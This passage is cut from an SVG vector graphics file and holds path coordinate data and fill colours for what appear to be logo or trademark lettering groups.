				c-0.3,0-0.3,0.1-0.4,0.3c-0.1,0.2-0.3,0.3-0.3,0.6v1c0,0.2,0,0.3,0.1,0.3c0.1,0.1,0.1,0.1,0.3,0.1v0.1c-0.1,0-0.1,0-0.3,0
				c-0.1,0-0.3,0-0.3,0H294c-0.1,0-0.3,0-0.3,0v-0.1c0.2,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.5c0-0.2,0-0.3-0.1-0.3
				c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2-0.1,0.3-0.1v0.5c0.1-0.3,0.3-0.3,0.3-0.4
				C294.8,304,295,304,295.2,304z"/>
			<path style="fill:#8D8147;" d="M298.6,304L298.6,304c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0.1-0.1,0.2-0.2,0.3l-0.7,2h-0.1l-0.9-2.1
				c-0.1-0.1-0.1-0.3-0.2-0.3c-0.1-0.1-0.1-0.1-0.2-0.1l0,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.3,0,0.3,0h0.3v0.1
				c-0.1,0-0.2,0-0.3,0s-0.1,0.1-0.1,0.1s0,0.2,0.1,0.3l0.5,1.5h-0.1l0.4-1.4c0.1-0.2,0.1-0.3,0-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1
				c0.1,0,0.2,0,0.3,0c0.1,0,0.1,0,0.3,0c0.1,0,0.2,0,0.3,0C298.5,304,298.6,304,298.6,304z M297.4,306.5l-0.2,0.3
				c-0.1,0.2-0.1,0.3-0.3,0.3c-0.1,0.1-0.1,0.1-0.2,0.1s-0.2,0.1-0.3,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1,0-0.1-0.1-0.1-0.1
				c-0.1-0.1-0.1-0.1-0.1-0.2c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.1-0.1,0.3-0.1c0.1,0,0.1,0,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.2
				c0,0.1,0,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.1l0,0l0,0c0.1,0,0.2-0.1,0.3-0.1c0.1-0.1,0.1-0.2,0.2-0.3l0.2-0.4L297.4,306.5z"/>
		</g>
	</g>
	<g id="tm-trr">
		<path style="fill:#8D8147;" d="M28.3,324.3h-2.8v6.6c0,1.2,0.7,1.5,1.8,1.5c0.4,0,0.9-0.1,1.3-0.1v3.4c-1,0-1.8,0.2-2.6,0.2
			c-4.1,0-5.1-1.3-5.1-5.1v-6.3h-2.5v-3h2.4v-4.3h4.8v4.3h2.8V324.3L28.3,324.3z M32.5,329.6c0.1,1.9,1.3,3.2,3.1,3.2
			c1.2,0,2.2-0.6,2.7-1.7h4.4c-0.9,3.2-4,4.8-7.1,4.8c-4.8,0-8-2.7-8-7.8c0-4.4,3.5-7.6,7.9-7.6c5.2,0,7.9,4,7.5,8.8H32.5V329.6
			L32.5,329.6z M38.4,327c-0.1-1.7-1.3-2.9-2.7-2.9c-1.8,0-2.7,1.3-3,2.9H38.4z M53.4,326.5c0-1.3-1.2-2-2.3-2c-2.6,0-3,2.2-3,4.2
			c0,1.8,0.9,3.8,2.7,3.8c1.8,0,2.5-1.2,2.7-2.5h4.6c-0.4,4-3.2,6.2-7.2,6.2c-4.3,0-7.6-2.9-7.6-7.3c0-4.6,2.8-7.9,7.6-7.9
			c3.6,0,6.9,1.9,7.1,5.6H53.4L53.4,326.5z M58.5,317h4.8v6.3h0.1c0.8-1.5,2.6-2.4,4.4-2.4c4.8,0,5.2,3.5,5.2,5.6v9.2h-4.8v-6.9
			c0-1.9,0.3-4.1-2.4-4.1c-1.8,0-2.6,1.6-2.6,3v7.9h-4.8L58.5,317L58.5,317z M73.3,321.2h4.6v2.6H78c0.8-1.8,2.3-2.7,4.3-2.7
			c0.4,0,0.8,0,1.2,0.1v4.3c-0.7-0.2-1.3-0.3-1.8-0.3c-2.3,0-3.5,1.7-3.5,3.4v7.1h-4.8C73.3,335.6,73.3,321.2,73.3,321.2z
			 M83.4,325.6c0.1-1.9,1.2-3,2.2-3.9c1.3-0.8,2.9-1.2,4.6-1.2c3.4,0,6.8,0.8,6.8,4.8v6.3c0,1.3,0,2.6,0.6,3.7h-4.8
			c-0.2-0.5-0.3-1-0.3-1.5c-1.4,1.5-3,1.8-4.8,1.8c-2.7,0-5-1.5-5-4.4c0-4.8,5.1-4.3,8.5-5.1c0.9-0.2,1.4-0.5,1.4-1.5
			c0-1.2-1.4-1.6-2.3-1.6c-1.4,0-2.1,0.6-2.4,1.8L83.4,325.6L83.4,325.6z M89.4,333.3c2.2,0,3-1.4,2.8-4.2c-0.7,0.4-1.9,0.5-2.8,0.9
			c-1.2,0.3-1.9,0.8-1.9,1.8C87.5,332.7,88.4,333.3,89.4,333.3z M112.1,335.6h-4.5v-1.8h-0.1c-0.9,1.4-2.3,2.1-4,2
			c-4.6,0-6.5-4-6.5-8c0-3.8,1.9-7.2,6.1-7.2c1.8,0,3,0.7,4.1,1.9h0.1v-6h4.8V335.6L112.1,335.6z M102,328.3c0,1.9,0.8,4.1,2.8,4.1
			c2.3,0,2.7-2.1,2.7-4.1s-0.8-4.1-2.7-4.1C102.6,324.4,102,326.5,102,328.3z M112.9,325.6c0.1-1.9,1.2-3,2.2-3.9
			c1.3-0.8,2.9-1.2,4.6-1.2c3.4,0,6.8,0.8,6.8,4.8v6.3c0,1.3,0,2.6,0.6,3.7h-4.9c-0.2-0.5-0.3-1-0.3-1.5c-1.4,1.5-3,1.8-4.8,1.8
			c-2.7,0-5-1.5-5-4.4c0-4.8,5.1-4.3,8.5-5.1c0.9-0.2,1.4-0.5,1.4-1.5c0-1.2-1.4-1.6-2.3-1.6c-1.4,0-2.1,0.6-2.4,1.8L112.9,325.6
			L112.9,325.6z M119.1,333.3c2.2,0,3-1.4,2.8-4.2c-0.7,0.4-1.9,0.5-2.8,0.9c-1.2,0.3-1.9,0.8-1.9,1.8
			C117,332.7,118,333.3,119.1,333.3z M127.2,321.2h4.6v2.6h0.1c0.8-1.8,2.3-2.7,4.3-2.7c0.4,0,1.3,0,1.7,0.1v4.3
			c-0.7-0.2-1.7-0.3-2.2-0.3c-2.3,0-3.5,1.7-3.5,3.4v7.1h-4.8L127.2,321.2L127.2,321.2z"/>
		<path style="fill:#E42489;" d="M132.9,331h4.8v4.8h-4.8V331z"/>
	</g>
	<g id="tm_x5F_ts">
		<path style="fill:#8D8147;" d="M179,320.1c0.2-0.1,0.4-0.3,0.5-0.4c0.1-0.1,0.3-0.1,0.4-0.1c0.1,0,0.4,0.1,0.6,0.2
			c0.2,0.2,0.4,0.4,0.5,0.7c0.4,0.5,0.5,1.2,0.7,1.7c0.1,0.5,0.3,1,0.3,1.5c0,0.3-0.1,0.5-0.2,0.7c-0.1,0.2-0.4,0.3-0.6,0.3
			c-0.4,0-0.9-0.4-1.4-1l-0.2-0.3c-0.4-0.6-1-1.2-1.6-1.4c-0.5-0.3-1.3-0.4-1.9-0.4c-1,0-1.8,0.3-2.2,0.7c-0.6,0.4-0.9,1.2-0.9,1.8
			s0.3,1.3,0.7,1.8c0.4,0.4,1.6,1.2,3.2,1.8l0.6,0.3c1.6,0.6,2.6,1.3,3.1,1.8c0.4,0.4,0.9,1,1.2,1.6c0.3,0.6,0.4,1.3,0.4,1.8
			c0,1.8-0.6,2.9-1.8,4c-1.2,1.2-2.7,1.5-5,1.5c-1.2,0-1.9-0.1-2.8-0.4c-0.9-0.2-1.6-0.4-2.2-0.9c-0.4-0.2-0.6-0.7-0.9-1.4
			c-0.3-0.9-0.4-1.8-0.4-2.5c0-0.4,0.1-0.6,0.3-0.9c0.1-0.2,0.4-0.4,0.6-0.4c0.4,0,0.9,0.4,1.3,1.2c0.1,0.3,0.3,0.4,0.4,0.6
			c0.6,1,1.2,1.7,1.8,1.9c0.7,0.4,1.5,0.7,2.2,0.6c0.9,0,1.8-0.3,2.3-0.9c0.6-0.5,1-1.3,1-1.9c0-1.2-1.3-2.2-3.7-3.2
			c-0.2-0.1-0.4-0.1-0.4-0.2c-1.9-1-3.2-1.8-4-2.5c-0.6-0.8-1.2-1.8-1.2-2.8c-0.1-1.5,0.6-2.7,1.8-3.6c1.2-1.2,2.5-1.6,4.3-1.6
			c0.5,0,1.2,0.1,1.6,0.1C177.7,319.9,178.4,320,179,320.1z M190.2,325.3c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.4,0.1,0.5v0.4
			c0,0.2,0,0.4-0.1,0.5c-0.1,0.1-0.3,0.2-0.4,0.1h-2.6c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0.1-0.1,0.2-0.1,0.4v6.2c0,1.2,0.1,1.8,0.3,1.9
			c0.2,0.4,0.5,0.4,1.2,0.4c0.4,0,0.7-0.1,1.2-0.2c0.4-0.1,0.6-0.2,0.9-0.2c0.2,0,0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4
			c0,0.4-0.4,1-1.2,1.4c-0.7,0.4-1.6,0.7-2.4,0.6c-0.5,0-1-0.1-1.5-0.2c-0.4-0.1-0.8-0.4-1.2-0.6c-0.3-0.3-0.6-0.7-0.6-1.2
			c-0.1-0.4-0.2-1.4-0.2-2.6V327h-1.2c-0.1,0-0.3,0-0.4-0.1c-0.1-0.1-0.1-0.2-0.1-0.4v-0.4c0-0.3,0.4-0.9,1.4-1.6
			c0.3-0.2,0.4-0.4,0.5-0.4c0.1-0.1,0.3-0.3,0.5-0.4c0.9-0.8,1.6-1.2,1.8-1.2c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v2.3
			L190.2,325.3L190.2,325.3L190.2,325.3z M196.2,327L196.2,327c0.4-0.5,1-1.2,1.5-1.5c0.4-0.4,1-0.5,1.5-0.6c0.5,0,1.2,0.2,1.4,0.5
			c0.4,0.4,0.6,0.9,0.5,1.5c0,0.5-0.1,1.2-0.4,1.4c-0.3,0.4-0.7,0.5-1.2,0.5c-0.4,0-0.9-0.2-1.2-0.5c-0.1-0.1-0.3-0.4-0.4-0.5
			c-0.1-0.3-0.2-0.4-0.4-0.4c-0.6,0-1.2,0.4-1.3,1.2c-0.3,0.9-0.4,2.5-0.4,5c0,0.6,0.1,1.2,0.1,1.8c0.1,0.4,0.3,0.6,0.5,0.7
			c0.1,0.1,0.4,0.1,0.5,0.2c0.5,0.2,0.8,0.4,0.8,0.8c0,0.4-0.3,0.6-0.7,0.7c-0.4,0.1-1.4,0.2-2.4,0.2c-1.4,0-2-0.1-2.5-0.2
			c-0.4-0.1-0.6-0.4-0.6-0.8s0.2-0.5,0.6-0.6c0.2-0.1,0.3-0.1,0.4-0.1c0.3-0.1,0.4-0.4,0.4-0.6c0.1-0.4,0.1-1,0.1-1.4
			c0-0.1,0-0.4,0-0.9c0-0.4,0-0.8,0-1.2v-0.8c0-1.2,0-1.9-0.1-2.9c-0.1-0.5-0.2-0.8-0.4-0.9c-0.2-0.1-0.4-0.2-0.6-0.3
			c-0.5-0.2-0.8-0.4-0.8-0.7c0-0.2,0.1-0.4,0.3-0.5c0.3-0.2,0.5-0.4,0.9-0.4c0.6-0.3,1.2-0.4,1.8-0.6c0.4-0.1,0.8-0.2,1.2-0.2
			C195.7,325.1,196,325.8,196.2,327C196.2,326.9,196.2,327,196.2,327L196.2,327z M211.6,334.3c0,0.4,0,0.8,0.1,1.2
			c0.1,0.2,0.2,0.4,0.4,0.4c0.1,0.1,0.3,0.1,0.4,0.1c0.6,0.1,0.9,0.4,0.9,0.6c0,0.4-0.4,0.8-0.9,1.2c-0.6,0.4-1.4,0.5-1.9,0.5
			c-0.4,0-0.8-0.3-1.2-0.7c-0.2-0.3-0.4-0.4-0.7-0.7c-0.2,0.1-0.4,0.1-0.6,0.3c-1.2,0.7-2,1.2-3,1.2c-1.3,0-2.2-0.4-2.8-1.2
			c-0.8-0.8-1.2-1.8-1.2-2.7c0-1.4,0.5-2.4,1.6-3c1.2-0.8,2.3-1.2,4.1-1.2c0.4,0,0.7,0,1.2,0.1c0.4,0.1,0.9,0.1,1.3,0.2v-1.4
			c0-0.8-0.2-1.4-0.5-1.8c-0.4-0.4-0.9-0.6-1.4-0.6s-0.9,0.1-1.2,0.3c-0.4,0.2-0.8,0.5-1.2,0.9c-0.1,0.1-0.1,0.2-0.3,0.4
			c-0.5,0.6-1.2,1.2-1.7,1.2c-0.4,0-0.6-0.1-0.9-0.4c-0.2-0.3-0.4-0.6-0.4-0.9c0-0.9,0.5-1.5,1.6-1.9c1.2-0.6,2.2-0.9,3.7-0.9
			c0.9,0,1.7,0.1,2.4,0.4c0.6,0.2,1.2,0.6,1.6,1.2c0.3,0.4,0.4,0.9,0.6,1.3c0.1,0.9,0.2,1.8,0.2,2.6L211.6,334.3z M208.9,331.8
			c-0.4-0.1-0.6-0.1-1.2-0.2c-0.4-0.1-0.6-0.1-0.9-0.1c-1,0-1.7,0.2-2,0.6c-0.5,0.4-0.9,1.2-0.8,1.8c0,0.6,0.2,1.2,0.7,1.7
			c0.4,0.4,1.2,0.6,1.8,0.6c0.9,0,1.5-0.2,1.8-0.6c0.4-0.4,0.5-1.2,0.5-1.8v-2H208.9z M220.3,325.3c0.1,0,0.4,0,0.4,0.1
			c0.1,0.1,0.1,0.4,0.1,0.5v0.4c0,0.2,0,0.4-0.1,0.5c-0.1,0.1-0.3,0.2-0.4,0.1h-2.6c-0.1,0-0.1,0.1-0.2,0.1
			c-0.1,0.1-0.1,0.2-0.1,0.4v6.2c0,1.2,0.1,1.8,0.3,1.9c0.2,0.4,0.5,0.4,1.2,0.4c0.4,0,0.7-0.1,1.2-0.2c0.3-0.1,0.6-0.2,0.9-0.2
			c0.2,0,0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.4-0.4,1-1.2,1.4c-0.8,0.4-1.6,0.7-2.4,0.6c-0.5,0-1-0.1-1.5-0.2
			c-0.4-0.1-0.8-0.4-1.2-0.6c-0.3-0.3-0.6-0.7-0.6-1.2c-0.1-0.4-0.2-1.4-0.2-2.6V327h-1.2c-0.1,0-0.3,0-0.4-0.1
			c-0.1-0.1-0.1-0.2-0.1-0.4v-0.4c0-0.3,0.4-0.9,1.4-1.6c0.3-0.2,0.4-0.4,0.5-0.4c0.1-0.1,0.3-0.3,0.5-0.4c0.9-0.8,1.6-1.2,1.8-1.2
			c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v2.3L220.3,325.3L220.3,325.3L220.3,325.3z M225.5,331.3L225.5,331.3
			c-0.6,0-0.9,0.1-1,0.1c-0.1,0.1-0.1,0.3-0.1,0.6c0,2,1.8,3.8,3.8,3.8c0.4,0,1-0.1,1.4-0.2c0.4-0.1,0.9-0.4,1.3-0.6
			c0.1-0.1,0.3-0.2,0.4-0.4c0.4-0.4,0.8-0.5,1.2-0.5c0.2,0,0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.3-0.1,0.6-0.4,0.8
			c-0.3,0.4-0.5,0.6-0.9,0.9c-0.6,0.6-1.4,1.2-2,1.4c-0.7,0.3-1.6,0.4-2.2,0.4c-1.8,0-3.1-0.6-4.4-1.8c-1.2-1.3-1.8-2.7-1.8-4.5
			c0-1.9,0.6-3.5,1.8-4.8c1.3-1.4,2.7-1.9,4.7-1.9c1.7,0,2.8,0.4,3.8,1.4c0.9,0.9,1.5,2.1,1.5,3.6c0,0.5-0.1,0.9-0.3,1.2
			c-0.1,0.2-0.6,0.3-1.2,0.3L225.5,331.3L225.5,331.3L225.5,331.3z M225.3,330h4.1c0.3,0,0.4,0,0.6-0.1c0.1-0.1,0.2-0.3,0.2-0.4
			c0-0.8-0.3-1.6-0.9-1.9c-0.6-0.6-1.4-0.9-1.9-0.9c-0.8,0-1.6,0.4-1.9,0.9c-0.5,0.6-0.9,1.4-0.9,1.9c0,0.1,0.1,0.4,0.1,0.4
			C225,330,225.2,330,225.3,330L225.3,330z M236,332.9c-1.2-0.9-1.6-1.9-1.6-3c0-1.4,0.6-2.5,1.6-3.2c1.2-1,2.3-1.4,3.9-1.4
			c0.4,0,0.9,0.1,1.4,0.1c0.5,0,1.2,0.2,1.9,0.4c0.4,0,0.7-0.1,1.2-0.3c0.5-0.2,1-0.5,1.4-0.8c0.2,0.1,0.4,0.3,0.4,0.4
			c0.1,0.1,0.1,0.4,0.1,0.4c0,0.4-0.1,0.8-0.4,1.2c-0.4,0.4-0.7,0.7-1.2,0.9c0.2,0.4,0.4,0.7,0.4,1.2c0.1,0.4,0.1,0.7,0.1,1.2
			c0.1,1.4-0.5,2.5-1.6,3.2c-1.2,0.9-2.3,1.4-4,1.4c-0.4,0-1-0.1-1.4-0.1c-0.4-0.1-0.9-0.2-1.2-0.4c-0.1,0.2-0.4,0.4-0.4,0.5
			c-0.1,0.1-0.1,0.4-0.1,0.5c0,0.4,0.3,0.8,0.6,0.9c0.4,0.2,1.2,0.4,1.8,0.4c0.4,0,1.2-0.1,1.9-0.1c0.9-0.1,1.6-0.1,1.9-0.1
			c1.2,0,1.9,0.3,2.6,0.7c0.6,0.5,1,1.2,1,1.9c0,1.4-0.7,2.5-1.9,3.2c-1.3,0.8-2.8,1.4-5,1.4c-1.7,0-2.8-0.4-3.9-1.2
			c-1.2-0.7-1.7-1.5-1.7-2.3c0-0.4,0.1-0.9,0.4-1.2c0.4-0.4,0.9-0.9,1.4-1.2c-0.4-0.1-0.9-0.4-1.2-0.8c-0.3-0.4-0.4-0.8-0.4-1.2
			c0-0.4,0.2-0.9,0.4-1.3C235.1,333.7,235.5,333.2,236,332.9L236,332.9z M237.3,337.7c-0.2,0.2-0.4,0.4-0.5,0.7
			c-0.1,0.3-0.2,0.5-0.2,0.8c0,0.6,0.4,1.2,1,1.5c0.6,0.4,1.5,0.6,2.4,0.6c1.2,0,1.9-0.3,2.7-0.7c0.8-0.4,1.2-1.2,1.2-1.7
			c0-0.4-0.1-0.7-0.4-1c-0.4-0.3-0.8-0.4-1.2-0.4s-0.7,0.1-1.6,0.1c-0.6,0.1-1.4,0.1-1.9,0.1c-0.4,0-0.6,0-0.9,0
			C237.7,337.8,237.6,337.7,237.3,337.7L237.3,337.7z M237.5,329.5c0,0.9,0.2,1.6,0.6,2c0.4,0.5,1.2,0.9,1.8,0.9
			c0.7,0,1.4-0.3,1.8-0.9c0.5-0.6,0.8-1.4,0.7-1.9c0-0.9-0.3-1.6-0.7-2c-0.4-0.5-1.2-0.9-1.8-0.9c-0.6,0-1.3,0.4-1.8,0.9
			C237.6,328.1,237.5,328.7,237.5,329.5L237.5,329.5z M251.3,330.5L251.3,330.5c0,1.6-0.1,2.5-0.1,3c0,0.6,0,1.2,0.1,1.8
			c0.1,0.4,0.2,0.6,0.4,0.6c0.1,0.1,0.4,0.1,0.5,0.2c0.4,0.1,0.6,0.4,0.6,0.8s-0.2,0.6-0.6,0.7c-0.4,0.1-1.2,0.2-2.2,0.2
			c-1.4,0-2-0.1-2.5-0.2c-0.4-0.1-0.6-0.4-0.6-0.8s0.2-0.5,0.6-0.7c0.1-0.1,0.3-0.1,0.4-0.1c0.3-0.1,0.4-0.4,0.4-0.6
			c0.1-0.4,0.1-1,0.1-1.4c0-0.1,0-0.4,0-0.9s0-0.8,0-1.2v-1.3c0-0.9,0-1.8-0.1-2.6c-0.1-0.4-0.2-0.6-0.4-0.8
			c-0.2-0.1-0.4-0.2-0.6-0.3c-0.5-0.2-0.8-0.4-0.8-0.7c0-0.2,0.1-0.4,0.3-0.5c0.3-0.2,0.5-0.4,0.9-0.4c0.6-0.3,1.3-0.4,1.9-0.6
			c0.4-0.1,0.9-0.2,1.4-0.3c0.2,0,0.4,0.1,0.5,0.3c0.1,0.3,0.2,0.6,0.1,0.9v0.8c0,0.2,0,0.4,0,0.6L251.3,330.5z M247.7,321.3
			c0-0.5,0.3-1,0.6-1.3c0.4-0.4,1-0.5,1.5-0.5c0.4,0,1.2,0.1,1.4,0.4c0.4,0.4,0.6,0.7,0.6,1.2c0,0.4-0.2,0.9-0.6,1.2
			c-0.4,0.3-1,0.5-1.6,0.5s-1.2-0.1-1.4-0.4C247.8,322.3,247.7,321.7,247.7,321.3z M255.9,337.6c-0.1,0.1-0.3,0.2-0.4,0.3
			c-0.1,0.1-0.3,0.1-0.4,0.1s-0.2,0-0.3-0.1c-0.1-0.1-0.2-0.1-0.3-0.2c-0.3-0.3-0.6-0.7-0.8-1.4c-0.3-0.6-0.4-1.4-0.4-1.9
			c0-0.3,0.1-0.5,0.3-0.7c0.1-0.2,0.4-0.3,0.6-0.3c0.4,0,0.9,0.4,1.2,1.2c0.1,0.3,0.4,0.5,0.5,0.8c0.3,0.4,0.6,0.6,1.2,0.9
			c0.4,0.2,1,0.4,1.5,0.4s1-0.1,1.4-0.4c0.3-0.3,0.5-0.7,0.5-1.2c0-0.7-0.7-1.5-2-2c-0.4-0.1-0.6-0.3-0.8-0.4
			c-1.4-0.7-2.2-1.3-2.6-1.8c-0.5-0.6-0.7-1.4-0.7-1.9c-0.1-1.2,0.4-1.9,1.2-2.6c0.8-0.7,1.8-1.2,2.8-1.2c0.4,0,0.6,0,0.9,0.1
			c0.4,0.1,0.6,0.1,0.9,0.2c0.2-0.1,0.4-0.2,0.6-0.3c0.1-0.1,0.3-0.1,0.4-0.1c0.4,0,0.9,0.4,1.2,1.2c0.4,0.6,0.6,1.4,0.6,2
			c0,0.3-0.1,0.5-0.2,0.7c-0.1,0.2-0.4,0.3-0.6,0.3c-0.2,0-0.4-0.1-0.6-0.3c-0.3-0.3-0.5-0.6-0.7-0.9c-0.3-0.4-0.6-0.9-1.2-1.2
			c-0.4-0.2-0.9-0.4-1.2-0.4c-0.4,0-0.9,0.1-1.2,0.4c-0.6,0.6-0.6,1.5-0.1,1.9l0.1,0.1c0.4,0.4,1.2,0.7,1.9,1.3l0.1,0.1
			c2.3,1.2,3.4,2.4,3.4,3.7c0,1.2-0.5,2.2-1.4,2.8c-1,0.9-1.9,1.2-3.2,1.2c-0.4,0-0.7,0-1.2-0.1
			C256.8,337.9,256.3,337.8,255.9,337.6L255.9,337.6z M270.7,325.3c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.4,0.1,0.5v0.4
			c0,0.2,0,0.4-0.1,0.5c-0.1,0.1-0.3,0.2-0.4,0.1h-2.6c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0.1-0.1,0.2-0.1,0.4v6.2c0,1.2,0.1,1.8,0.3,1.9
			c0.2,0.3,0.5,0.4,1.2,0.4c0.4,0,0.7-0.1,1.2-0.2c0.3-0.1,0.6-0.2,0.9-0.2c0.2,0,0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4
			c0,0.4-0.4,1-1.2,1.4c-0.7,0.4-1.6,0.7-2.4,0.6c-0.5,0-1-0.1-1.5-0.2c-0.4-0.1-0.8-0.4-1.2-0.6c-0.4-0.4-0.6-0.7-0.6-1.2
			c-0.1-0.4-0.2-1.4-0.2-2.6V327h-1.2c-0.1,0-0.3,0-0.4-0.1c-0.1-0.1-0.1-0.2-0.1-0.4v-0.4c0-0.3,0.4-0.9,1.4-1.6
			c0.3-0.2,0.4-0.4,0.5-0.4l0.5-0.4c0.9-0.8,1.6-1.2,1.8-1.2c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v2.3L270.7,325.3
			L270.7,325.3L270.7,325.3z M191.6,319.4C191.7,319.4,191.7,319.4,191.6,319.4c0.1,0.2,0.2,0.2,0.2,0.2v0.1c0,0.1,0,0.1-0.1,0.1
			c-0.1,0.1-0.1,0.1-0.1,0.1h-0.7h-0.1v0.1v1.8c0,0.2,0,0.4,0.1,0.6c0.1,0.1,0.2,0.1,0.4,0.1c0.1,0,0.2,0,0.4-0.1
			c0.1-0.1,0.2-0.1,0.3-0.1s0.1,0,0.1,0.1c0.1,0.1,0.1,0.1,0.1,0.1c0,0.1-0.1,0.3-0.4,0.4c-0.3,0.1-0.5,0.2-0.8,0.2
			c-0.1,0-0.4,0-0.4-0.1c-0.1-0.1-0.3-0.1-0.4-0.2s-0.2-0.2-0.2-0.4c-0.1-0.3-0.1-0.5-0.1-0.8v-1.9h-0.4c-0.1,0-0.1,0-0.1,0
			s-0.1-0.1,0-0.1v-0.1c0-0.1,0.1-0.3,0.4-0.4l0.2-0.1l0.1-0.1c0.3-0.3,0.4-0.4,0.6-0.4c0.1,0,0.1,0,0.1,0.1l0.1,0.1v0.7
			L191.6,319.4L191.6,319.4z M193.2,319.8L193.2,319.8C193.2,319.9,193.3,320,193.2,319.8C193.3,319.9,193.3,319.9,193.2,319.8
			c0.2-0.1,0.2-0.1,0.2-0.1c0.1-0.1,0.3-0.2,0.4-0.4c0.1-0.1,0.4-0.1,0.4-0.1c0.4,0,0.8,0.1,1.2,0.4c0.2,0.4,0.4,0.7,0.4,1.4v1.3
			c0,0.1,0,0.2,0.1,0.3c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0,0.1,0.1c0.1,0.1,0.2,0.1,0.2,0.2s-0.1,0.2-0.2,0.3
			c-0.3,0.1-0.5,0.1-0.8,0.1c-0.3,0-0.4,0-0.7-0.1c-0.1-0.1-0.2-0.1-0.2-0.2s0.1-0.2,0.2-0.2c0.1,0,0.1-0.1,0.1-0.1
			c0.1-0.1,0.1-0.1,0.1-0.2c0-0.2,0.1-0.4,0.1-0.6c0-0.9-0.1-1.4-0.1-1.6c-0.1-0.2-0.4-0.4-0.6-0.4c-0.1,0-0.3,0.1-0.4,0.1
			c-0.1,0.1-0.3,0.2-0.4,0.4c-0.1,0.1-0.1,0.4-0.1,0.4c0,0.2-0.1,0.6-0.1,1.2c0,0.2,0,0.4,0,0.5c0,0.1,0.1,0.1,0.1,0.2
			c0.1,0,0.1,0.1,0.1,0.1c0.1,0.1,0.2,0.1,0.2,0.2s-0.1,0.2-0.2,0.2c-0.3,0.1-0.4,0.1-0.7,0.1s-0.5,0-0.8-0.1
			c-0.1,0-0.2-0.1-0.2-0.3c0-0.1,0.1-0.1,0.2-0.2c0.1,0,0.1,0,0.1-0.1c0.1-0.1,0.1-0.1,0.1-0.3c0.1-0.2,0.1-0.4,0.1-0.6v-1.2
			c0-0.9,0-1.5,0-1.8c0-0.2,0-0.4-0.1-0.5c-0.1-0.1-0.2-0.1-0.3-0.1c-0.1-0.1-0.3-0.1-0.3-0.2c0-0.1,0.1-0.1,0.1-0.2
			c0.1-0.1,0.4-0.1,0.4-0.2c0.1-0.1,0.3-0.1,0.4-0.1c0.1,0,0.3-0.1,0.4-0.1c0.1,0,0.1,0,0.2,0.1c0.1,0.1,0.1,0.2,0.1,0.3v0.2
			c0,0.5-0.1,1.2-0.1,1.6L193.2,319.8L193.2,319.8z M197.7,321.1L197.7,321.1c-0.1,0-0.3,0-0.4,0.1c0,0-0.1,0.1-0.1,0.2
			c0,0.6,0.5,1.2,1.2,1.2c0.1,0,0.3,0,0.4-0.1s0.3-0.1,0.4-0.2c0.1,0,0.1-0.1,0.1-0.1c0.1-0.1,0.2-0.1,0.4-0.2c0.1,0,0.1,0,0.1,0.1
			c0.1,0.1,0.1,0.1,0.1,0.1s-0.1,0.2-0.1,0.3c-0.1,0.1-0.2,0.2-0.3,0.3c-0.2,0.2-0.4,0.4-0.6,0.4s-0.4,0.1-0.7,0.1
			c-0.5,0-1.2-0.2-1.4-0.6c-0.4-0.4-0.6-0.9-0.5-1.4c0-0.6,0.2-1.2,0.6-1.5c0.4-0.4,0.9-0.6,1.5-0.6c0.4,0,0.9,0.1,1.2,0.4
			c0.4,0.4,0.4,0.7,0.4,1.2c0,0.1,0,0.2-0.1,0.4c-0.1,0.1-0.2,0.1-0.4,0.1L197.7,321.1z M197.6,320.7h1.3c0.1,0,0.1,0,0.2,0
			c0.1,0,0.1-0.1,0.1-0.1c0-0.5-0.4-0.9-0.9-0.9c0,0,0,0-0.1,0c-0.3,0-0.4,0.1-0.6,0.3c-0.2,0.2-0.3,0.4-0.3,0.6
			c0,0.1,0,0.1,0.1,0.1S197.5,320.8,197.6,320.7z"/>
	</g>
	<g id="tm_x5F_spc">
		<path id="tm_x5F_tsp" style="fill:#8D8147;" d="M461.5,291.6c-1.5,0-2.7-0.5-4-1.4h-0.2l-1.2,1.2h-0.2l-0.1-5.6h0.2
			c0.4,3,2.9,5.6,5.3,5.6c1.8,0,2.6-0.6,2.6-2.7c0-1.5-1.6-2.5-3.8-3.5c-2.3-1.2-4.1-2.3-4.1-5c0.1-2.5,2.1-4.4,4.6-4.4
			c0.1,0,0.1,0,0.2,0c1.2,0,2.4,0.4,3.2,1.2h0.1l1-0.9h0.1l0.2,4.5h-0.3c-0.2-1.2-0.8-2.3-1.8-3c-0.7-0.7-1.8-1.2-2.7-1.2
			c-1.3,0-2.2,0.9-2.3,2.1c0,0.1,0,0.2,0,0.4c0,1.9,1.5,2.6,3.4,3.4c2.6,1.2,4.6,2.3,4.6,4.8C466.5,290.2,464.2,291.6,461.5,291.6
			 M476.4,291.6c-1.5,0.1-2.7-0.4-3.9-1.5h-0.1v4.1c-0.1,1,0,1.9,0.2,2.8c0.1,0.7,0.5,1.4,1.3,1.6c0.3,0.1,0.5,0.1,0.8,0.2v0.2h-7.4
			v-0.2c0.3,0,0.5-0.1,0.8-0.2c0.7-0.2,1.3-0.8,1.3-1.6c0.2-1,0.2-1.9,0.2-2.8v-13.8c0-0.6,0-1.9-0.1-2.5c0-0.5-0.3-1-0.6-1.3
